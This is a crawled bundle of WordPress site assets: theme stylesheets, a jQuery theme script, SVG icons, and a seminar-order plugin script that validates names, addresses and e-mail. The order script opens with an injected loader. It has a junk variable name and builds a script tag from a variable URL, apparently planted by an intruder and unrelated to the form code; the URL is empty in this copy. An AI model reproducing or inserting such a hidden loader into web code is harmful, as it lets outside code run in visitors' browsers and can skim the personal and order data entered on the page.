    line-height: 1.4;
}
.single__content ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.single__content ul {
    margin: 0 0 20px;
    padding: 0;
    list-style: none;
}
.single__content ul li {
    padding-left: 20px;
    margin-bottom: 10px;
}
.single__content ul li:before{
    content: '';
    display: block;
    float: left;
    height: 2px;
    width: 11px;
    background:  #000;
    margin-left: -20px;
    margin-right: 9px;
    margin-top: 11px;
}
.single__content ol {
    margin: 0 0 20px;
    padding: 0 0 0 20px;
}
.single__content ol li {
    margin-bottom: 10px;
}
.single__content figcaption {
    font-size: 13px;
    padding: 5px;
    background: #f5f6f7;
    margin-top: 0;
}
.single__content .wp-block-columns {
    margin: 20px 0 15px;
}
.wp-block-embed-youtube iframe {
    width: 100% !important;
    height: 377px !important;
}
.wp-block-image img {
    max-width: 100%;
    height: auto;
}
@media (max-width: 767px) {
    .page-title h1 {
        font-size: 25px;
        margin-top: 40px;
    }
    .page .page-title h1 {
        margin-bottom: 1.75rem;
    }
    .single__content ul li:before{
        margin-top: 10px;
    }
    .wp-block-embed-youtube iframe {
        height: 220px !important;
    }
}

/* BOXES */
.box {
    background: rgba(51,125,152,.8);
    width: 100%;
    padding-top: 100%;
    position: relative; 
}
.box__text {
    color: #fff;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 2rem;
}
.box__text h1, .box__text h2 {
    font-size: 1.75rem;
    font-weight: 700;
    text-transform: uppercase;
}
.box__text h2 {
    color: #fff;
    hyphens: auto;
}
.box__text p {
    font-size: 1.25rem;
    margin-bottom: 0;
    margin-top: 1.5rem;
}
.box--white {
    background: rgba(255,255,255,.8);
}
.box--white .box__text h2, .box--white .box__text p {
    color: #337d98;
}
.box--dark {
    background: rgba(52,58,64,.8);
}
@media (max-width: 991px) {
    .box__text {
        padding: 1.5rem;
    }
    .box__text h1, .box__text h2 {
        font-size: 1.5rem;
    }
    .box__text p {
        font-size: 1rem;
    }
}
@media (max-width: 767px) {
    .box {
        padding-top: 0;
        position: relative;
        margin-bottom: 1.5rem;
    }
    .box__text {
        position: relative;
        padding: 1.5rem;
    }
    .box__text h1, .box__text h2 {
        font-size: 1.25rem;
    }
    .box__text p {
        font-size: 1rem;
        margin-top: 1.5rem;
    }
}

/* HEADER */
header {
    padding: 0.5rem 0;
}
header .logo {
    width: 160px;
    height: 70px;
    background: url("../images/logo_cb.png") center center no-repeat;
    background-size: 100% auto;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
@media (max-width: 767px) {
    header .logo {
        width: 110px;
        height: 42px;
    }
}

/* BREADCRMB */
.breadcrumb {
    display: block !important;
    margin-bottom: 0;
    border-radius: 0;
    border-top: solid 1px #ccc;
    border-bottom: solid 1px #ccc;
    background:  none;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.breadcrumb .breadcrumb-item {
    display: inline;
}
.breadcrumb a {
    color: #212529;
}
@media (max-width: 767px) {
    .breadcrumb {
        padding-left: 15px;
        padding-right: 15px;
        font-size: 15px;
    }
}

/* STAGE */
.stage--home {
    height: 620px;
    background: url("../images/stage_home_1.jpg") center center no-repeat;
    background-size: auto 100%;
}
@media (max-width: 991px) {
    .stage--home {
        height: 480px;
    }
}
@media (max-width: 575px) {
    .stage--home {
        height: 460px;
        background: url("../images/stage_home_mobile_01.jpg") center center no-repeat;
        background-size: auto 100%;
    }
}
.metanav__item {
  padding-left: 2rem;
}

/* HOME */
.home__intro {
    background: #5c6166;
}
.home__intro__text {
    padding: 2.25rem 2.25rem .75rem .75rem;
    color: #fff;
}

/* MEDIA */
.media-reference {
    margin-top: 2.5rem
}
.media-reference img {
    margin: 0.5rem 0;
    max-width: 85%;
}
@media (max-width: 991px) {
    .intro__container {
        background: #5c6166;
    }
    .home__intro__text {
        padding: 1.5rem 1.5rem .75rem 0;
    }
}
@media (max-width: 767px) {
    .home__intro__text {
        padding: 1.5rem 0;
    }
}
@media (max-width: 575px) {
    
    .card-columns.media-reverence {
        column-count: 4;
        margin-top: 2.5rem
    }
}

/* TEASERS */
.teasers {
    padding: 50px 0;
}
.teasers .card, .teasers .card-header, .teasers .card-body, .teasers .card-footer {
    border-radius: 0;
    border: none;
    padding: 0;
    background: none;
}
.teasers .teaser {
    height: 100%;
}
.teasers .card-header h2 {
    text-transform: uppercase;
    margin-bottom: 1.35rem;
}
.teasers .teaser__subline {
    Font-size: 18px;
    color: #666;
    margin-bottom: .25rem;
}
.teasers .card-footer {
    padding-top: 1.25rem;
}
.teasers .card-footer .btn {
    margin-top: 1.25rem;
}
@media (max-width: 767px) {
    .teasers {
        padding: 50px 0 20px;
    }
    .teasers .teaser {
        height: calc(100% - 2em);
        margin-bottom: 2rem;
    }
    .teasers .card-header h2 {
        margin-bottom: 1rem;
    }
}

/* TESTIS HOME */
.testis {
    background: url("../images/stage_testis.jpg") center center no-repeat;
    background-size: auto 100%;
}
.testis__carousel {
    padding: 2rem 1.5rem;
    background: rgba(51,125,152,.8);
    color: #fff;
}
.testis__carousel .carousel-item {
    padding: 1rem 3rem;
}
.testis__carousel .carousel-control-next, .testis__carousel .carousel-control-prev {
    justify-content: flex-end;
    opacity: 1;
}
.testis__carousel .carousel-control-prev {
    justify-content: flex-start;
}
.testis__carousel .carousel-control-next-icon, .testis__carousel .carousel-control-prev-icon {
    background: url("../images/icon-arrow-carousel.svg") center center no-repeat;
    background-size: 100% auto;
}
.testis__carousel .carousel-control-prev-icon {
    transform: rotate(180deg)
}
@media (max-width: 767px) {
    .testis {
        background: url("../images/stage_home_mobile.jpg") center center no-repeat;
        background-size: auto 100%;
    }
    .testis .box {
        margin-top: 260px;
    }
    .testis .col-md-12 {
        padding-left: 0;
        padding-right: 0;
    }
    .testis .testis__carousel {
        padding: 1rem 0.5rem;
        background: rgba(51,125,152,1);
    }
    .testis__carousel .carousel-item {
        padding: 1rem 2.5rem;
    }
}

/* ARCHIVE */
.archive {
    margin-bottom: 4rem;
}
.archive .page-intro {
    font-size: 18px;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    text-align: center;
    margin: 0 auto 2rem;
}
.archive .card {
    border-radius: 0;
    margin-bottom: 2rem;
    height: calc(100% - 2rem);
    background: #f5f6f7;
    box-shadow: 0px 6px 12px 0px rgba(0,0,0,0.05);
}
.archive .card:hover {
    box-shadow: 0px 6px 12px 0px rgba(0,0,0,0.1);
}
.archive .card .img-wrapper {
    height: 175px;
    background-repeat: no-repeat;
    background-size: 100% auto;
    background-position: center center;
}
.archive .card .card-title a {
    color: #337d98;
    font-size: 21px;
}
.archive .card .card-title a:hover {
    text-decoration: none;
}
.archive .card .card-body {
    padding: 1.25rem 1.25rem 0.75rem;
}
.archive .card .card-body p {
    margin-bottom: 0;
}
.card .card-footer {
    background: none;
    border: none;
    padding-top: 0;
    padding-bottom: 1.25rem;
}
@media (max-width: 767px) {
    .archive .page-intro {
        font-size: 16px;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

/* PAGINATION */
.pagination {
    align-items: center;
    justify-content: center;
    border-radius: 0;
}
.pagination .page-item {
    margin: 0 0.35rem;
}
.pagination .page-item.active a {
    background-color: #337d98;
    border-color: #337d98;
}
.pagination .page-item a {
    color: #337d98;
}
.page-link, .page-item:first-child .page-link {
    border-radius: 0;
}
.pagination .page-item .icon-prev:before, .pagination .page-item .icon-next:before {
    content: '';
    display: block;
    height: 20px;
    width: 20px;
    background: url("../images/icon-arrow-more.svg") left center no-repeat; 
    background-size: auto;
}
.pagination .page-item .icon-prev:before {
    transform: rotate(180deg);
}

/* SINGLE */
.single .img-wrapper {
    padding-bottom: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center; 
    position: relative;
}
.single .img-wrapper .col-lg-4 {
    position: absolute;
    bottom: 0;
    right: 0;
    padding-right: 0;
}
.single .img-wrapper .col-lg-4 .box.box--white h2 {
    color: #337d98;
}

.single .img-wrapper .box__text h2 {
    color: #fff;
    hyphens: none;
}
.single__content {
    margin-bottom: 4rem;
}
.single__content .col-lg-2 {
    flex: 0 0 20.666667%;
    max-width: 20.666667%;
}
.single__content .col-lg-8 {
    flex: 0 0 58.666667%;
    max-width: 58.666667%;
}
.single__info {
    border-top: solid 1px #ccc;
    border-bottom: solid 1px #ccc;
    padding: 0.5rem 0;
    margin-top: 2rem;
    margin-bottom: 1rem;
    color: #767d84;
}
.single .autor {
    margin-top: 6rem;
    text-align: center;
    font-size: 14px;
    padding-right: 1rem;
}
.single .autor img {
    border-radius: 50%;
    margin-bottom: 1rem;
}
.single iframe.iframe-class {
    border: solid 1px #337d98 !important;
    padding: 10px;
    height: 120px !important;
    margin: 1rem 0;
}
.single .request {
    margin-top: 0;
    text-align: center;
    font-size: 14px;
    font-weight: bold;
    padding-right: 1rem;
}
.request--phone {
    display: none;
}
.request__icon {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 90px;
    width: 90px;
    border: solid 3px #337d98;
    border-radius: 50%;
    margin: 10px auto 15px;
     -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.request__icon img {
    width: 40px;
     -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.single .request:hover .request__icon {
    height: 80px;
    width: 80px;
    box-shadow: 0px 6px 12px 0px rgba(0,0,0,0.15);
}
.single .request:hover .request__icon img {
    width: 34px;
}
@media (max-width: 767px) {
    .single .container--top {
        padding-left: 0;
        padding-right: 0;
    }
    .single .img-wrapper {
        padding-bottom: 55%;
        margin-bottom: 100px;
    }
    .single.page .img-wrapper {
        margin-bottom: .5rem;
    }
    .single .img-wrapper .col-lg-4 {
        bottom: -140px;
        padding-left: 0;
    }
    .single .img-wrapper .col-lg-4 .box {
        background: rgba(51,125,152,1);
    }
    .single .img-wrapper .col-lg-4 .box.box--dark {
        background: rgba(52,58,64,1);
    }
    .single .img-wrapper .col-lg-4 .box.box--white {
        background: #f5f6f7;
    }
    .single .img-wrapper .col-lg-4 .box__text {
        padding-left: 15px;
        padding-right: 15px;
    }
    .single__content .col-lg-2 {
        display: none;
    }
    .single__content .col-lg-8 {
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single__info {
        margin-top: 1rem;
    }
    .single .page-title h1 {
        text-align: left;
    }
    .request--desktop {
        display: none;
    }
    .request--phone {
        display: block;
        position: fixed;
        right: 1rem;
        bottom: 1rem;
        z-index: 50;
    }
    .request--phone .request__icon {
        height: 70px;
        width: 70px;
        border: none;
        background: #337d98;
        margin: 0;
    }
    .request--phone .request__icon img {
        width: 32px;
    }
    .single .request:hover .request__icon {
        height: 66px;
        width: 66px;
    }
    .single .request:hover .request__icon img {
        width: 28px;
    }
}

/* BANNER */
.banner {
    background: #337d98;
    color: #fff;
    margin: 1.5rem 0;
}
.banner.box--dark {
    background: rgba(52,58,64,.8); 
}
.banner h3 {
    color: #fff;
}
.banner .col-sm-4 {
    padding-right: 0;
}
.banner__imgwrapper {
    height: 100%;
    background-position: center center;
    background-size: cover;
}
.banner__content {
    padding: 1.5rem 1rem;
}
.banner .grwf2-wrapper {
    width: 100% !important;
}
.banner .morelink {
    color: #fff;
    display: inline-block;
    border: solid 2px #fff;
     padding: .375rem 1rem;
}
.banner .morelink:hover {
    color: #fff;
    background: rgba(255,255,255,0.3)
}
.banner .morelink:before {
    background-image: url("../images/icon-arrow-more-white.svg");
}
@media (max-width: 767px) {
    .banner .col-sm-4 {
        padding-right: 15px;
    }
    .banner__imgwrapper {
        height: 220px;
    }
    .banner__content {
        text-align: center;
        padding: 1.5rem 10px;
    }
}

/* RELATED */
.related {
    background: url("../images/back_related.jpg") center center no-repeat;
    background-size: auto 100%;
}
.related__teaser {
    background: rgba(255,255,255,0.85);
}
.related__teaser .card {
    border: none;
    background: none;
    border-radius: 0;
}
.related .card .card-body {
    padding: 1.25rem 1.25rem 0.75rem;
}
.related .card .card-title a {
    color: #337d98;
    font-size: 21px;
}
.related .card .card-title a:hover {
    text-decoration: none;
}
.related .card .card-body p {
    margin-bottom: 0;
}
@media (max-width: 767px) {
    .related {
        background: url("../images/back_related_mobile.jpg") center center no-repeat;
        background-size: auto 100%;
    }
    .related__teaser {
        background: none;
    }
    .related__teaser .row .col-md-4:last-child {
        display: none;
    }
    .related .box {
        margin-top: 260px;
        margin-bottom: 15px;
    }
    .related .card {
        height: auto !important;
        margin-bottom: 20px;
        background: rgba(255,255,255,0.85);
    }
}

/* REFERENCES */
.references-box {
    margin-bottom: 3rem;
}
.references__image {
    border-bottom: solid 1px #ccc;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 2rem 1rem;
}
.references__image img {
    max-width: 75%;
}
@media (max-width: 767px) {
    .references__image img {
        max-width: 92%;
    }
}

/* CONTACT */
.contact {
    background: #f5f6f7;
}
.contact__form {
    padding: 2rem 0 1rem;
}
.contact__info {
    padding: 2rem 0;
}
@media (max-width: 767px) {
    .contact .box {
        margin-top: 2rem;
        margin-bottom: 0;
    }
    .contact__info {
        padding-top: 0;
    }
}

/* CONTACT FORM */
.contact .contact__form .wpforms-container-full .wpforms-form input[type="text"], .contact .contact__form .wpforms-container-full .wpforms-form input[type="email"], .contact .contact__form .wpforms-container-full .wpforms-form textarea {
    background: none;
    padding: 12px 15px 10px;
    border-radius: 0;
    border: solid 1px #afbac3 !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.contact .contact__form .wpforms-container-full .wpforms-form input[type="text"]:focus, .contact .contact__form .wpforms-container-full .wpforms-form input[type="email"]:focus, .contact .contact__form .wpforms-container-full .wpforms-form textarea:focus {
    border-bottom: solid 3px #337d98 !important;
}
.contact .contact__form .wpforms-container-full .wpforms-form input[type="text"], .contact .contact__form .wpforms-container-full .wpforms-form input[type="email"] {
    height: 43px;
}
.contact .contact__form .wpforms-container-full .wpforms-form label {
    font-size: 13px;
}
div.wpforms-container-full .wpforms-form input[type="checkbox"], div.wpforms-container-full .wpforms-form input[type="radio"] {
    width: 16px;
    height: 16px;
}
.contact .contact__form div.wpforms-container-full .wpforms-form button.btn-primary {
    background: #337d98 !important;
    color: #fff !important;
    padding: .375rem 1rem !important;
    border: none;
}


/* FOOTER */
footer {
    background: #337d98;
    color: #fff;
    padding: 1rem 0;
}
.metanav {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none;
}
.metanav .menu-item {
  padding-left: 2rem;
}
.metanav .menu-item:first-child {
  padding-left: 0;
}
.metanav .menu-item a {
    color: #fff;
}
.metanav .menu-item a:hover {
    color: #fff;
}
@media (max-width: 767px) {
    .metanav .menu-item {
      padding-left: 1.5rem;
    }
    .metanav .menu-item a {
        font-size: 15px;
    }
}
@media (max-width: 575px) {
    .metanav {
        display: inline-block;
    }
    .metanav .menu-item {
      padding-left: 0;
    }
}

.newsletter__form {
	background-color:#afbac3;
    padding: 20px;
}
.newsletter__form .mailerlite-form label {
    display: none;
}
.newsletter__form .mailerlite-form input[type=text], .mailerlite-form input[type=email] {
    background-color: #fff;
    padding: 12px 15px 10px;
    height: 43px;
    border: solid 1px #afbac3;
}
.newsletter__form .mailerlite-form .mailerlite-subscribe-button-container {
    text-align: left;
}
.newsletter__form .mailerlite-form .mailerlite-subscribe-submit {
    background: #337d98;
    color: #fff;
    padding: .5rem 1rem;
    border: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://christian-bremer.de/wp-content/themes/bremer_2020/js/custom.js?ver=6.8.3
body_size: 1091
content:
// JavaScript Document


// Prevent body-scrolling when mobile nav open
// --------------------------------------------------
$('.navbar-toggler').bind('click', function(){ 
	$('body').toggleClass("menuShow"); 
});

// Toggle Class for menu-icon animation
// --------------------------------------------------
$('.menu-icon').bind('click', function(){ 
	$( this ).toggleClass("open"); 
});

$(function() {

    var $sidebar   = $(".request--desktop"), 
        $window    = $(window),
        offset     = $sidebar.offset(),
        topPadding = 15;

    $window.scroll(function() {
        if ($window.scrollTop() > offset.top) {
            $sidebar.stop().animate({
                marginTop: $window.scrollTop() - offset.top + topPadding
            });
        } else {
            $sidebar.stop().animate({
                marginTop: 0
            });
        }
    });
    
});

$(document).ready(function() {	
	var maxHeight = -1;
	$('.carousel-inner .carousel-item').each(function() {
    	maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
   	});
   	$('.carousel-inner .carousel-item').each(function() {
    	$(this).height(maxHeight);
   	});
   
});




--- FILE ---
content_type: image/svg+xml
request_url: https://christian-bremer.de/wp-content/themes/bremer_2020/images/icon-arrow-menu.svg
body_size: 448
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 18 11" style="enable-background:new 0 0 18 11;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#337D98;}
	.st1{fill:none;}
</style>
<path class="st0" d="M2.1,0l6.8,6.8L15.8,0l2.1,2.1L8.9,11L0,2.1L2.1,0z"/>
<path class="st1" d="M0-3.7h18v18H0V-3.7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://christian-bremer.de/wp-content/themes/bremer_2020/images/icon-request-white.svg
body_size: 602
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 15.5 15.5" style="enable-background:new 0 0 15.5 15.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M-1.2-1.3h18v18h-18V-1.3z"/>
<path class="st1" d="M14.5,3.2H13v6.8H3.3v1.5c0,0.4,0.3,0.8,0.8,0.8h8.2l3,3V3.9C15.3,3.5,14.9,3.2,14.5,3.2z M11.5,7.7V0.9
	c0-0.4-0.3-0.8-0.8-0.8H1c-0.4,0-0.8,0.3-0.8,0.8v10.5l3-3h7.5C11.2,8.4,11.5,8.1,11.5,7.7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://christian-bremer.de/wp-content/themes/bremer_2020/images/icon-request.svg
body_size: 602
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 15.5 15.5" style="enable-background:new 0 0 15.5 15.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#337D98;}
</style>
<path class="st0" d="M-1.2-1.3h18v18h-18V-1.3z"/>
<path class="st1" d="M14.5,3.2H13v6.8H3.3v1.5c0,0.4,0.3,0.8,0.8,0.8h8.2l3,3V3.9C15.3,3.5,14.9,3.2,14.5,3.2z M11.5,7.7V0.9
	c0-0.4-0.3-0.8-0.8-0.8H1c-0.4,0-0.8,0.3-0.8,0.8v10.5l3-3h7.5C11.2,8.4,11.5,8.1,11.5,7.7z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://christian-bremer.de/wp-content/plugins/schettke-seminars/js/order.js?ver=1.0
body_size: 6441
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/* SHOW HIDE ADRESS */
$('#Lieferadresse').change(function() {
  if(!this.checked) {
    $( "#Form_Lieferadresse" ).hide('fast');
  } else {
    $( "#Form_Lieferadresse" ).show('fast');
  }
})
$("#Lieferadresse").trigger('change');

/* CHECK FIELD VALUES */
function filled_simple(field) {
	var cs = document.getElementById(field).value.length;
	if (cs >= 3) {
		$( "#"+field ).addClass( "checked" );
	} else {
		$( "#"+field ).removeClass( "checked" );
	}
}
function filled_email(field) {
	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	var emailAdress = document.getElementById(field).value;
	if (!emailReg.test(emailAdress) || emailAdress == '') {
	   $( "#"+field ).removeClass( "checked" );
	}
	else if (emailReg.test(emailAdress) && emailAdress != '') {
		$( "#"+field ).addClass( "checked" );
	}
}
function filled_street(field) {
	var cs = document.getElementById(field).value.length;
	var val = document.getElementById(field).value;
	var matches = val.match(/\d+/g);

	if (cs >= 6 && matches != null) {
		$( "#"+field ).addClass( "checked" );
	} else if (cs < 6 || matches == null) {
		$( "#"+field ).removeClass( "checked" );
	}
}
function filled_number(field) {
	var cs = document.getElementById(field).value.length;
	var val = document.getElementById(field).value;
	var matches = val.match(/^[0-9]+$/);

	if (cs >= 4 && matches != null) {
		$( "#"+field ).addClass( "checked" );
	} else if (cs < 4 || matches == null) {
		$( "#"+field ).removeClass( "checked" );
	}
}

/* CHECK FORM BEFORE SUBMIT */
$( "#order" ).submit(function( event ) {
  if (!$("input:radio[name='seminar']:checked").val() == '') {
		$( ".error_Seminar" ).addClass( "none" );
		e_seminar = '1';
	} else {
		$( ".error_Seminar" ).removeClass( "none" );
		e_seminar = '0';
	}
  if (!$("input:checkbox[name='AGB']:checked").val() == '') {
		$( ".error_AGB" ).addClass( "none" );
		e_AGB = '1';
	} else {
		$( ".error_AGB" ).removeClass( "none" );
		e_AGB = '0';
	}
	if ($("input[name=Name]").val().length >= 3 && $("input[name=Name]").val() != 'Name') {
		$( ".error_Name" ).addClass( "none" );
		e_name = '1';
	} else {
		$( ".error_Name" ).removeClass( "none" );
		e_name = '0';
	}
	if ($("input[name=Vorname]").val().length >= 3 && $("input[name=Vorname]").val() != 'Vorname') {
		$( ".error_Vorname" ).addClass( "none" );
		e_vorname = '1';
	} else {
		$( ".error_Vorname" ).removeClass( "none" );
		e_vorname = '0';
	}
	if ($("input[name=Strasse]").val().length >= 3 && $("input[name=Strasse]").val() != 'Straße / Haus-Nr.') {
		$( ".error_Strasse" ).addClass( "none" );
		e_strasse = '1';
	} else {
		$( ".error_Strasse" ).removeClass( "none" );
		e_strasse = '0';
	}
	if ($("input[name=PLZ]").val().length >= 3 && $("input[name=PLZ]").val() != 'PLZ') {
		$( ".error_PLZ" ).addClass( "none" );
		e_plz = '1';
	} else {
		$( ".error_PLZ" ).removeClass( "none" );
		e_plz = '0';
	}
	if ($("input[name=Ort]").val().length >= 3 && $("input[name=Ort]").val() != 'Ort') {
		$( ".error_Ort" ).addClass( "none" );
		e_ort = '1';
	} else {
		$( ".error_Ort" ).removeClass( "none" );
		e_ort = '0';
	}
  if ($("input[name=Land]").val().length >= 3 && $("input[name=Land]").val() != 'Land') {
		$( ".error_Land" ).addClass( "none" );
		e_land = '1';
	} else {
		$( ".error_Land" ).removeClass( "none" );
		e_land = '0';
	}
  if ($("input[name=Telefon]").val().length >= 3 && $("input[name=Telefon]").val() != 'Telefon') {
		$( ".error_Telefon" ).addClass( "none" );
		e_telefon = '1';
	} else {
		$( ".error_Telefon" ).removeClass( "none" );
		e_telefon = '0';
	}
	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	var emailAdress = $("input[name=Email]").val();
	if (emailReg.test(emailAdress)) {
		$( ".error_Mail" ).addClass( "none" );
		e_mail = '1';
	} else {
		$( ".error_Mail" ).removeClass( "none" );
		e_mail = '0';
	}

  if ($("input[name='Lieferadresse']:checked").val() == 'on') {
    if ($("input[name=L_Name]").val().length >= 3 && $("input[name=L_Name]").val() != 'Name') {
      $( ".error_L_Name" ).addClass( "none" );
      e_l_name = '1';
    } else {
      $( ".error_L_Name" ).removeClass( "none" );
      e_l_name = '0';
    }
    if ($("input[name=L_Vorname]").val().length >= 3 && $("input[name=L_Vorname]").val() != 'Vorname') {
      $( ".error_L_Vorname" ).addClass( "none" );
      e_l_vorname = '1';
    } else {
      $( ".error_L_Vorname" ).removeClass( "none" );
      e_l_vorname = '0';
    }
    if ($("input[name=L_Strasse]").val().length >= 3 && $("input[name=L_Strasse]").val() != 'Straße / Haus-Nr.') {
      $( ".error_L_Strasse" ).addClass( "none" );
      e_l_strasse = '1';
    } else {
      $( ".error_L_Strasse" ).removeClass( "none" );
      e_l_strasse = '0';
    }
    if ($("input[name=L_PLZ]").val().length >= 3 && $("input[name=L_PLZ]").val() != 'PLZ') {
      $( ".error_L_PLZ" ).addClass( "none" );
      e_l_plz = '1';
    } else {
      $( ".error_L_PLZ" ).removeClass( "none" );
      e_l_plz = '0';
    }
    if ($("input[name=L_Ort]").val().length >= 3 && $("input[name=L_Ort]").val() != 'Ort') {
      $( ".error_L_Ort" ).addClass( "none" );
      e_l_ort = '1';
    } else {
      $( ".error_L_Ort" ).removeClass( "none" );
      e_l_ort = '0';
    }
    if ($("input[name=L_Land]").val().length >= 3 && $("input[name=L_Land]").val() != 'Land') {
      $( ".error_L_Land" ).addClass( "none" );
      e_l_land = '1';
    } else {
      $( ".error_L_Land" ).removeClass( "none" );
      e_l_land = '0';
    }
    if (e_seminar === '1' && e_name === '1' && e_vorname === '1' && e_strasse === '1' && e_plz === '1' && e_ort === '1' && e_land === '1' && e_l_name === '1' && e_l_vorname === '1' && e_l_strasse === '1' && e_l_plz === '1' && e_l_ort === '1' && e_l_land === '1' && e_telefon === '1' && e_mail === '1'  && e_AGB === '1') {
      $("#senden").html("Bitte warten ...");
      $("#senden").prop("disabled", true);
      return
    }
  } else {
    if (e_seminar === '1' && e_name === '1' && e_vorname === '1' && e_strasse === '1' && e_plz === '1' && e_ort === '1' && e_land === '1' && e_telefon === '1' && e_mail === '1'  && e_AGB === '1') {
      $("#senden").html("Bitte warten ...");
      $("#senden").prop("disabled", true);
      return
    }
  }
	event.preventDefault();
});